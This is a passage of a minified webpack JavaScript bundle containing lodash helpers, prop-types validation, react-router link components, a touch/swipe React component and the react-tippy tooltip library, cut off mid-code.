r.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},,,,function(e,t,n){var r=n(818),o=n(820),i=n(357);e.exports=function(e){return i(e)?r(e):o(e)}},,function(e,t,n){var r=n(1753);"string"==typeof r&&(r=[[e.i,r,""]]);n(359)(r,{});r.locals&&(e.exports=r.locals)},,,,function(e,t,n){var r=n(693),o=n(832),i=n(833),a=n(834),u=n(557),l=n(829);e.exports=function(e,t,n){if((e=u(e))&&(n||void 0===t))return e.slice(0,l(e)+1);if(!e||!(t=r(t)))return e;var s=a(e),c=i(s,a(t))+1;return o(s,0,c).join("")}},function(e,t,n){var r=n(835);e.exports=function(e){var t=r(e);return t.__chain__=!0,t}},,,function(e,t,n){var r=n(1316),o=n(610),i=n(615),a=n(846),u=i((function(e,t){return a(e)?r(e,o(t,1,a,!0)):[]}));e.exports=u},function(e,t,n){var r=n(563)("filter",n(30));r.placeholder=n(530),e.exports=r},function(e,t,n){var r=n(563)("uniq",n(60),n(861));r.placeholder=n(530),e.exports=r},function(e,t,n){var r=n(705),o=n(172),i=n(437),a=Math.max,u=Math.min;e.exports=function(e,t,n){var l=null==e?0:e.length;if(!l)return-1;var s=l-1;return void 0!==n&&(s=i(n),s=n<0?a(l+s,0):u(s,l-1)),r(e,o(t,3),s,!0)}},function(e,t,n){var r=n(863),o=n(1348),i=n(128);e.exports=function(e){return(i(e)?r:o)(e)}},function(e,t,n){var r=n(610),o=n(1351),i=n(615),a=n(721),u=i((function(e,t){if(null==e)return[];var n=t.length;return n>1&&a(e,t[0],t[1])?t=[]:n>2&&a(t[0],t[1],t[2])&&(t=[t[0]]),o(e,r(t,1),[])}));e.exports=u},,function(e,t,n){"use strict";var r=n(651),o=n(652),i=n(143),a=n(391),u=n(654),l=n(352),s=n(656);t.a=function(e){return Object(i.a)(e)?Object(r.a)(e,l.a):Object(a.a)(e)?[e]:Object(o.a)(Object(u.a)(Object(s.a)(e)))}},function(e,t,n){"use strict";var r=n(272),o=n(199);t.a=function(e){return"symbol"==typeof e||Object(o.a)(e)&&"[object Symbol]"==Object(r.a)(e)}},function(e,t,n){"use strict";var r=n(537),o=n(538);t.a=function(e){return null!=e&&Object(o.a)(e.length)&&!Object(r.a)(e)}},function(e,t,n){"use strict";var r=n(548);t.a=function(e,t,n){"__proto__"==t&&r.a?Object(r.a)(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){var r=n(837);e.exports=function(e,t,n){return null==e?e:r(e,t,n)}},,function(e,t,n){var r;r=function(e){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.i=function(e){return e},n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=8)}([function(e,t,n){"use strict";function r(e){return function(){return e}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},function(e,t,n){"use strict";var r=function(e){};r=function(e){if(void 0===e)throw new Error("invariant requires an error message argument")},e.exports=function(e,t,n,o,i,a,u,l){if(r(t),!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,o,i,a,u,l],f=0;(s=new Error(t.replace(/%s/g,(function(){return c[f++]})))).name="Invariant Violation"}throw s.framesToPop=1,s}}},function(e,t,n){"use strict";var r,o=n(0);r=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=0,i="Warning: "+e.replace(/%s/g,(function(){return n[o++]}));"undefined"!=typeof console&&console.error(i);try{throw new Error(i)}catch(e){}},o=function(e,t){if(void 0===t)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");if(0!==t.indexOf("Failed Composite propType: ")&&!e){for(var n=arguments.length,o=Array(n>2?n-2:0),i=2;i<n;i++)o[i-2]=arguments[i];r.apply(void 0,[t].concat(o))}},e.exports=o},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;e.exports=n(7)((function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}),!0)},function(t,n){t.exports=e},function(e,t,n){"use strict";var r=n(1),o=n(2),i=n(3),a={};e.exports=function(e,t,n,u,l){for(var s in e)if(e.hasOwnProperty(s)){var c;try{r("function"==typeof e[s],"%s: %s type `%s` is invalid; it must be a function, usually from React.PropTypes.",u||"React class",n,s),c=e[s](t,s,u,n,null,i)}catch(e){c=e}if(o(!c||c instanceof Error,"%s: type specification of %s `%s` is invalid; the type checker function must return `null` or an `Error` but returned a %s. You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument).",u||"React class",n,s,typeof c),c instanceof Error&&!(c.message in a)){a[c.message]=!0;var f=l?l():"";o(!1,"Failed %s type: %s%s",n,c.message,null!=f?f:"")}}}},function(e,t,n){"use strict";var r=n(0),o=n(1),i=n(2),a=n(3),u=n(6);e.exports=function(e,t){var n="function"==typeof Symbol&&Symbol.iterator,l={array:f("array"),bool:f("boolean"),func:f("function"),number:f("number"),object:f("object"),string:f("string"),symbol:f("symbol"),any:c(r.thatReturnsNull),arrayOf:function(e){return c((function(t,n,r,o,i){if("function"!=typeof e)return new s("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var u=t[n];if(!Array.isArray(u))return new s("Invalid "+o+" `"+i+"` of type `"+d(u)+"` supplied to `"+r+"`, expected an array.");for(var l=0;l<u.length;l++){var c=e(u,l,r,o,i+"["+l+"]",a);if(c instanceof Error)return c}return null}))},element:c((function(t,n,r,o,i){var a=t[n];return e(a)?null:new s("Invalid "+o+" `"+i+"` of type `"+d(a)+"` supplied to `"+r+"`, expected a single ReactElement.")})),instanceOf:function(e){return c((function(t,n,r,o,i){if(!(t[n]instanceof e)){var a=e.name||"<<anonymous>>";return new s("Invalid "+o+" `"+i+"` of type `"+(((u=t[n]).constructor&&u.constructor.name?u.constructor.name:"<<anonymous>>")+"` supplied to `")+r+"`, expected instance of `"+a+"`.")}var u;return null}))},node:c((function(e,t,n,r,o){return p(e[t])?null:new s("Invalid "+r+" `"+o+"` supplied to `"+n+"`, expected a ReactNode.")})),objectOf:function(e){return c((function(t,n,r,o,i){if("function"!=typeof e)return new s("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var u=t[n],l=d(u);if("object"!==l)return new s("Invalid "+o+" `"+i+"` of type `"+l+"` supplied to `"+r+"`, expected an object.");for(var c in u)if(u.hasOwnProperty(c)){var f=e(u,c,r,o,i+"."+c,a);if(f instanceof Error)return f}return null}))},oneOf:function(e){return Array.isArray(e)?c((function(t,n,r,o,i){for(var a=t[n],u=0;u<e.length;u++)if(l=a,c=e[u],l===c?0!==l||1/l==1/c:l!=l&&c!=c)return null;var l,c;return new s("Invalid "+o+" `"+i+"` of value `"+a+"` supplied to `"+r+"`, expected one of "+JSON.stringify(e)+".")})):(i(!1,"Invalid argument supplied to oneOf, expected an instance of array."),r.thatReturnsNull)},oneOfType:function(e){return Array.isArray(e)?c((function(t,n,r,o,i){for(var u=0;u<e.length;u++)if(null==(0,e[u])(t,n,r,o,i,a))return null;return new s("Invalid "+o+" `"+i+"` supplied to `"+r+"`.")})):(i(!1,"Invalid argument supplied to oneOfType, expected an instance of array."),r.thatReturnsNull)},shape:function(e){return c((function(t,n,r,o,i){var u=t[n],l=d(u);if("object"!==l)return new s("Invalid "+o+" `"+i+"` of type `"+l+"` supplied to `"+r+"`, expected `object`.");for(var c in e){var f=e[c];if(f){var p=f(u,c,r,o,i+"."+c,a);if(p)return p}}return null}))}};function s(e){this.message=e,this.stack=""}function c(e){var n={},r=0;function u(u,l,c,f,p,d,h){if(f=f||"<<anonymous>>",d=d||c,h!==a)if(t)o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");else if("undefined"!=typeof console){var v=f+":"+c;!n[v]&&r<3&&(i(!1,"You are manually calling a React.PropTypes validation function for the `%s` prop on `%s`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details.",d,f),n[v]=!0,r++)}return null==l[c]?u?null===l[c]?new s("The "+p+" `"+d+"` is marked as required in `"+f+"`, but its value is `null`."):new s("The "+p+" `"+d+"` is marked as required in `"+f+"`, but its value is `undefined`."):null:e(l,c,f,p,d)}var l=u.bind(null,!1);return l.isRequired=u.bind(null,!0),l}function f(e){return c((function(t,n,r,o,i,a){var u=t[n];return d(u)!==e?new s("Invalid "+o+" `"+i+"` of type `"+function(e){var t=d(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}(u)+"` supplied to `"+r+"`, expected `"+e+"`."):null}))}function p(t){switch(typeof t){case"number":case"string":case"undefined":return!0;case"boolean":return!t;case"object":if(Array.isArray(t))return t.every(p);if(null===t||e(t))return!0;var r=function(e){var t=e&&(n&&e[n]||e["@@iterator"]);if("function"==typeof t)return t}(t);if(!r)return!1;var o,i=r.call(t);if(r!==t.entries){for(;!(o=i.next()).done;)if(!p(o.value))return!1}else for(;!(o=i.next()).done;){var a=o.value;if(a&&!p(a[1]))return!1}return!0;default:return!1}}function d(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":function(e,t){return"symbol"===e||"Symbol"===t["@@toStringTag"]||"function"==typeof Symbol&&t instanceof Symbol}(t,e)?"symbol":t}return s.prototype=Error.prototype,l.checkPropTypes=u,l.PropTypes=l,l}},function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var a=n(5),u=n(4);function l(e){return e.touches[0].clientX}function s(e){return e.touches[0].clientY}var c=function(e){function t(){var e,n,r;o(this,t);for(var a=arguments.length,u=Array(a),c=0;c<a;c++)u[c]=arguments[c];return n=r=i(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),r.handleTouchStart=function(e){r.touchStarted||(r.touchStarted=!0,r.touchMoved=!1,r.swipeOutBounded=!1,r.startX=l(e),r.startY=s(e),r.currentX=0,r.currentY=0)},r.handleTouchMove=function(e){if(r.currentX=l(e),r.currentY=s(e),r.touchMoved){if(!r.swipeOutBounded){var t=r.props.swipeTolerance;r.swipeOutBounded=Math.abs(r.startX-r.currentX)>t&&Math.abs(r.startY-r.currentY)>t}}else{var n=r.props.tapTolerance;r.touchMoved=Math.abs(r.startX-r.currentX)>n||Math.abs(r.startY-r.currentY)>n}},r.handleTouchCancel=function(){r.touchStarted=r.touchMoved=!1,r.startX=r.startY=0},r.handleTouchEnd=function(e){if(r.touchStarted=!1,r.touchMoved){if(!r.swipeOutBounded&&r.props.onSwipe){var t=r.props.swipeTolerance,n=void 0;n=Math.abs(r.startX-r.currentX)<t?r.startY>r.currentY?"top":"bottom":r.startX>r.currentX?"left":"right",r.props.onSwipe(n,e)}}else r.props.onTap&&r.props.onTap(e)},i(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"render",value:function(){var e=this.props.children,t=e?a.Children.only(e):a.createElement("button",null);return a.cloneElement(t,{onTouchStart:this.handleTouchStart,onTouchMove:this.handleTouchMove,onTouchCancel:this.handleTouchCancel,onTouchEnd:this.handleTouchEnd})}}]),t}(a.Component);c.defaultProps={tapTolerance:10,swipeTolerance:30},c.propTypes={children:u.node,tapTolerance:u.number,swipeTolerance:u.number,onTap:u.func,onSwipe:u.func},e.exports=c}])},e.exports=r(n(4))},function(e,t,n){var r=n(1540)(n(1541));e.exports=r},,,function(e,t,n){var r=n(916),o=n(1621),i=n(736),a=n(362);e.exports=function(e,t){return(a(e)?r:o)(e,i(t,3))}},function(e,t,n){var r=n(1627);e.exports=function(e){return e&&e.length?r(e):[]}},function(e,t){e.exports=function(e){for(var t=-1,n=null==e?0:e.length,r=0,o=[];++t<n;){var i=e[t];i&&(o[r++]=i)}return o}},function(e,t,n){var r=n(910),o=n(1634),i=n(1636),a=n(1637),u=n(909),l=n(925);e.exports=function(e,t,n){if((e=u(e))&&(n||void 0===t))return e.slice(0,l(e)+1);if(!e||!(t=r(t)))return e;var s=a(e),c=i(s,a(t))+1;return o(s,0,c).join("")}},function(e,t,n){"use strict";n.d(t,"a",(function(){return m}));var r=n(144),o=n(284),i=n(4),a=n.n(i),u=n(269),l=n(168),s=n(515),c=n(274);a.a.Component;a.a.Component;var f=function(e,t){return"function"==typeof e?e(t):e},p=function(e,t){return"string"==typeof e?Object(u.c)(e,null,null,t):e},d=function(e){return e},h=a.a.forwardRef;void 0===h&&(h=d);var v=h((function(e,t){var n=e.innerRef,r=e.navigate,o=e.onClick,i=Object(s.a)(e,["innerRef","navigate","onClick"]),u=i.target,c=Object(l.a)({},i,{onClick:function(e){try{o&&o(e)}catch(t){throw e.preventDefault(),t}e.defaultPrevented||0!==e.button||u&&"_self"!==u||function(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}(e)||(e.preventDefault(),r())}});return c.ref=d!==h&&t||n,a.a.createElement("a",c)}));var m=h((function(e,t){var n=e.component,o=void 0===n?v:n,i=e.replace,m=e.to,y=e.innerRef,g=Object(s.a)(e,["component","replace","to","innerRef"]);return a.a.createElement(r.b.Consumer,null,(function(e){e||Object(c.a)(!1);var n=e.history,r=p(f(m,e.location),e.location),s=r?n.createHref(r):"",v=Object(l.a)({},g,{href:s,navigate:function(){var t=f(m,e.location),r=Object(u.e)(e.location)===Object(u.e)(p(t));(i||r?n.replace:n.push)(t)}});return d!==h?v.ref=t||y:v.innerRef=y,a.a.createElement(o,v)}))})),y=function(e){return e},g=a.a.forwardRef;void 0===g&&(g=y);g((function(e,t){var n=e["aria-current"],o=void 0===n?"page":n,i=e.activeClassName,u=void 0===i?"active":i,d=e.activeStyle,h=e.className,v=e.exact,b=e.isActive,_=e.location,w=e.sensitive,x=e.strict,E=e.style,S=e.to,O=e.innerRef,T=Object(s.a)(e,["aria-current","activeClassName","activeStyle","className","exact","isActive","location","sensitive","strict","style","to","innerRef"]);return a.a.createElement(r.b.Consumer,null,(function(e){e||Object(c.a)(!1);var n=_||e.location,i=p(f(S,n),n),s=i.pathname,k=s&&s.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1"),C=k?Object(r.c)(n.pathname,{path:k,exact:v,sensitive:w,strict:x}):null,P=!!(b?b(C,n):C),j="function"==typeof h?h(P):h,A="function"==typeof E?E(P):E;P&&(j=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.filter((function(e){return e})).join(" ")}(j,u),A=Object(l.a)({},A,d));var M=Object(l.a)({"aria-current":P&&o||null,className:j,style:A,to:i},T);return y!==g?M.ref=t||O:M.innerRef=O,a.a.createElement(m,M)}))}))},function(e,t,n){var r=n(731),o=n(892),i=n(893),a=n(895),u=n(730),l=n(891);e.exports=function(e,t,n){if((e=u(e))&&(n||void 0===t))return e.slice(0,l(e)+1);if(!e||!(t=r(t)))return e;var s=a(e),c=i(s,a(t))+1;return o(s,0,c).join("")}},,function(e,t,n){"use strict";e.exports=n(1644)},function(e,t,n){"use strict";var r,o=n(1670),i=(r=o)&&r.__esModule?r:{default:r};e.exports=i.default},function(e,t,n){var r=n(1685),o=n(830),i=n(172);e.exports=function(e,t){return r(e,i(t,3),o)}},function(e,t,n){var r=n(348),o=n(611),i=n(862),a=n(524),u=n(529),l=n(1686),s=n(609),c=n(716),f=s((function(e,t){var n={};if(null==e)return n;var s=!1;t=r(t,(function(t){return t=a(t,e),s||(s=t.length>1),t})),u(e,c(e),n),s&&(n=o(n,7,l));for(var f=t.length;f--;)i(n,t[f]);return n}));e.exports=f},function(e,t,n){e.exports=n(1687)},function(e,t,n){var r;r=function(e,t,n){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.i=function(e){return e},n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=15)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=t.Browser={};"undefined"!=typeof window&&(r.SUPPORTED="requestAnimationFrame"in window,r.SUPPORTS_TOUCH="ontouchstart"in window,r.touch=!1,r.dynamicInputDetection=!0,r.iOS=function(){return/iPhone|iPad|iPod/.test(navigator.userAgent)&&!window.MSStream}),t.Store=[],t.Selectors={POPPER:".tippy-popper",TOOLTIP:".tippy-tooltip",CONTENT:".tippy-tooltip-content",CIRCLE:"[x-circle]",ARROW:"[x-arrow]",TOOLTIPPED_EL:"[data-tooltipped]",CONTROLLER:"[data-tippy-controller]"};var o=t.Defaults={html:!1,position:"top",animation:"shift",animateFill:!0,arrow:!1,arrowSize:"regular",delay:0,trigger:"mouseenter focus",duration:350,interactive:!1,interactiveBorder:2,theme:"dark",size:"regular",distance:10,offset:0,hideOnClick:!0,multiple:!1,followCursor:!1,inertia:!1,flipDuration:350,sticky:!1,stickyDuration:200,appendTo:function(){return document.body},zIndex:9999,touchHold:!1,performance:!1,dynamicTitle:!1,useContext:!1,reactInstance:void 0,popperOptions:{},open:void 0,onRequestClose:function(){}};t.DefaultsKeys=r.SUPPORTED&&Object.keys(o)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){for(var t=[!1,"webkit"],n=e.charAt(0).toUpperCase()+e.slice(1),r=0;r<t.length;r++){var o=t[r],i=o?""+o+n:e;if(void 0!==window.document.body.style[i])return i}return null}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.replace(/-.+/,"")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return(Element.prototype.closest||function(e){for(var t=this;t;){if(r.matches.call(t,e))return t;t=t.parentElement}}).call(e,t)};var r=n(8)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){window.requestAnimationFrame((function(){setTimeout(e,0)}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return{tooltip:e.querySelector(r.Selectors.TOOLTIP),circle:e.querySelector(r.Selectors.CIRCLE),content:e.querySelector(r.Selectors.CONTENT)}};var r=n(0)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return"visible"===e.style.visibility}},function(e,t,n){"use strict";function r(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1}Object.defineProperty(t,"__esModule",{value:!0}),t.matches="undefined"==typeof window?r:Element.prototype.matches||Element.prototype.matchesSelector||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(13),a=s(i),u=s(n(30)),l=n(0);function s(e){return e&&e.__esModule?e:{default:e}}var c=function(e){return e.stopPropagation()},f={html:null,position:"top",animation:"shift",animateFill:!0,arrow:!1,delay:0,hideDelay:0,trigger:"mouseenter focus",duration:375,hideDuration:375,interactive:!1,interactiveBorder:2,theme:"dark",offset:0,hideOnClick:!0,multiple:!1,followCursor:!1,inertia:!1,popperOptions:{},onShow:function(){},onShown:function(){},onHide:function(){},onHidden:function(){},disabled:!1,arrowSize:"regular",size:"regular",className:"",style:{},distance:10,onRequestClose:function(){},sticky:!1,stickyDuration:200,tag:"div",touchHold:!1,unmountHTMLWhenHide:!1,zIndex:9999},p=Object.keys(f),d=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.initTippy=n._initTippy.bind(n),n.destroyTippy=n._destroyTippy.bind(n),n.updateTippy=n._updateTippy.bind(n),n.updateReactDom=n._updateReactDom.bind(n),n.showTooltip=n._showTooltip.bind(n),n.hideTooltip=n._hideTooltip.bind(n),n.updateSettings=n._updateSettings.bind(n),n.state={reactDOMValue:null},n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){"undefined"!=typeof window&&"undefined"!=typeof document&&this.initTippy()}},{key:"componentWillUnmount",value:function(){"undefined"!=typeof window&&"undefined"!=typeof document&&this.destroyTippy()}},{key:"componentDidUpdate",value:function(e){var t=this;if("undefined"!=typeof window&&"undefined"!=typeof document){if(!1===this.props.disabled&&!0===e.disabled)return this.updateSettings("disabled",!1),this.destroyTippy(),void this.initTippy();if(!0===this.props.disabled&&!1===e.disabled)return this.updateSettings("disabled",!0),void this.destroyTippy();!0!==this.props.open||e.open||(this.updateSettings("open",!0),setTimeout((function(){t.showTooltip()}),0)),!1===this.props.open&&!0===e.open&&(this.updateSettings("open",!1),this.hideTooltip()),this.props.html!==e.html&&this.updateReactDom(),this.props.title!==e.title&&this.updateTippy(),function(e,t){var n=[];return p.forEach((function(r){e[r]!==t[r]&&n.push(r)})),n}(this.props,e).forEach((function(e){t.updateSettings(e,t.props[e])}))}}},{key:"_showTooltip",value:function(){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){var e=this.tippy.getPopperElement(this.tooltipDOM);this.tippy.show(e,this.props.duration)}}},{key:"_hideTooltip",value:function(){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){var e=this.tippy.getPopperElement(this.tooltipDOM);this.tippy.hide(e,this.props.hideDuration)}}},{key:"_updateSettings",value:function(e,t){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){var n=this.tippy.getPopperElement(this.tooltipDOM);this.tippy.updateSettings(n,e,t)}}},{key:"_updateReactDom",value:function(){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){this.updateSettings("reactDOM",this.props.html);var e=this.tippy.getPopperElement(this.tooltipDOM);("visible"===e.style.visibility||this.props.open)&&this.tippy.updateForReact(e,this.props.html)}}},{key:"_updateTippy",value:function(){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){var e=this.tippy.getPopperElement(this.tooltipDOM);this.tippy.update(e)}}},{key:"_initTippy",value:function(){var e=this;"undefined"!=typeof window&&"undefined"!=typeof document&&l.Browser.SUPPORTED&&(this.props.disabled?this.tippy=null:(this.props.title&&this.tooltipDOM.setAttribute("title",this.props.title),this.tippy=(0,u.default)(this.tooltipDOM,{disabled:this.props.disabled,position:this.props.position,animation:this.props.animation,animateFill:this.props.animateFill,arrow:this.props.arrow,arrowSize:this.props.arrowSize,delay:this.props.delay,hideDelay:this.props.hideDelay,trigger:this.props.trigger,duration:this.props.duration,hideDuration:this.props.hideDuration,interactive:this.props.interactive,interactiveBorder:this.props.interactiveBorder,theme:this.props.theme,offset:this.props.offset,hideOnClick:this.props.hideOnClick,multiple:this.props.multiple,size:this.props.size,followCursor:this.props.followCursor,inertia:this.props.inertia,popperOptions:this.props.popperOptions,onShow:this.props.onShow,onShown:this.props.onShown,onHide:this.props.onHide,onHidden:this.props.onHidden,distance:this.props.distance,reactDOM:this.props.html,setReactDOMValue:function(t){return e.setState({reactDOMValue:t})},unmountHTMLWhenHide:this.props.unmountHTMLWhenHide,open:this.props.open,sticky:this.props.sticky,stickyDuration:this.props.stickyDuration,tag:this.props.tag,touchHold:this.props.touchHold,onRequestClose:this.props.onRequestClose,useContext:this.props.useContext,reactInstance:this.props.useContext?this:void 0,performance:!0,html:this.props.rawTemplate?this.props.rawTemplate:void 0,zIndex:this.props.zIndex}),this.props.open&&this.showTooltip()))}},{key:"_destroyTippy",value:function(){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){var e=this.tippy.getPopperElement(this.tooltipDOM);this.updateSettings("open",!1),this.tippy.hide(e,0),this.tippy.destroy(e),this.tippy=null}}},{key:"render",value:function(){var e=this,t=this.props.tag;return a.default.createElement(a.default.Fragment,null,a.default.createElement(t,{ref:function(t){e.tooltipDOM=t},title:this.props.title,className:this.props.className,tabIndex:this.props.tabIndex,style:r({display:"inline"},this.props.style)},this.props.children),this.state.reactDOMValue&&a.default.createElement("div",{onClick:c,onContextMenu:c,onDoubleClick:c,onDrag:c,onDragEnd:c,onDragEnter:c,onDragExit:c,onDragLeave:c,onDragOver:c,onDragStart:c,onDrop:c,onMouseDown:c,onMouseEnter:c,onMouseLeave:c,onMouseMove:c,onMouseOver:c,onMouseOut:c,onMouseUp:c,onKeyDown:c,onKeyPress:c,onKeyUp:c,onFocus:c,onBlur:c,onChange:c,onInput:c,onInvalid:c,onSubmit:c},this.state.reactDOMValue))}}]),t}(i.Component);d.defaultProps=f,t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=this,n=(0,i.default)(r.Store,(function(e){return e.el===t}));if(n){var u=n.popper,l=n.settings.offset,s=(0,o.default)(u.getAttribute("x-placement")),c=Math.round(u.offsetWidth/2),f=Math.round(u.offsetHeight/2),p=document.documentElement.offsetWidth||document.body.offsetWidth,d=e.pageX,h=e.pageY,v=void 0,m=void 0;switch(s){case"top":v=d-c+l,m=h-2.25*f;break;case"left":v=d-2*c-10,m=h-f+l;break;case"right":v=d+f,m=h-f+l;break;case"bottom":v=d-c+l,m=h+f/1.5}var y=d+5+c+l>p,g=d-5-c+l<0;"top"!==s&&"bottom"!==s||(y&&(v=p-5-2*c),g&&(v=5)),u.style[(0,a.default)("transform")]="translate3d("+v+"px, "+m+"px, 0)"}};var r=n(0),o=u(n(3)),i=u(n(2)),a=u(n(1));function u(e){return e&&e.__esModule?e:{default:e}}u(n(4))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return-(e-r.Defaults.distance)+"px"};var r=n(0)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.getAttribute("title");t&&e.setAttribute("data-original-title",t),e.removeAttribute("title")}},function(t,n){t.exports=e},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(13)),o=i(n(9));function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return function(n){var i=a(n,[]);return r.default.createElement(o.default,t,r.default.createElement(e,i))}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.withTooltip=t.Tooltip=void 0;var r=i(n(9)),o=i(n(14));function i(e){return e&&e.__esModule?e:{default:e}}t.Tooltip=r.default,t.withTooltip=o.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e,t=function(){r.Browser.touch=!0,r.Browser.iOS()&&document.body.classList.add("tippy-touch"),r.Browser.dynamicInputDetection&&window.performance&&document.addEventListener("mousemove",n)},n=(e=void 0,function(){var t=performance.now();t-e<20&&(r.Browser.touch=!1,document.removeEventListener("mousemove",n),r.Browser.iOS()||document.body.classList.remove("tippy-touch")),e=t});document.addEventListener("click",(function(e){if(!(e.target instanceof Element))return(0,o.default)();var t=(0,i.default)(e.target,r.Selectors.TOOLTIPPED_EL),n=(0,i.default)(e.target,r.Selectors.POPPER);if(n){var 